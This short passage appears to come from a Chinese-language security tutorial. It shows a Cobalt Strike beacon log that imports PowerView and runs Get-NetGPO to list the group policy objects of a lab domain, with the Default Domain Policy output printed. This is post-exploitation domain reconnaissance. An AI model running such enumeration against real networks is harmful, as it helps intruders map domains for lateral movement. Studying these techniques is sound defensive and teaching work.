 [+] ----------------------------------------查询域内所有组策略对象----------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/CS插件/./powershell/PowerView.ps1
[+] host called home, sent: 101234 bytes
[*] Tasked beacon to run: Get-NetGPO (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
iscriticalsystemobject : True
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB9
4F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00
A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1B-2488-11D1-A
28C-00C04FB94F17}]
gpcfunctionalityversion : 2
instancetype : 4
whenchanged : 2021/3/22 2:14:53
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
gpcfilesyspath : \\xie.com\sysvol\xie.com\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=xie,D
C=com
showinadvancedviewonly : True
usncreated : 5708
dscorepropagationdata : 1601/1/1 0:00:00
versionnumber : 11
cn : {31B2F340-016D-11D2-945F-00C04FB984F9}
objectguid : 7edd1e63-ef38-4218-a65c-ca7b50a43f8d
displayname : Default Domain Policy
谢公子学安全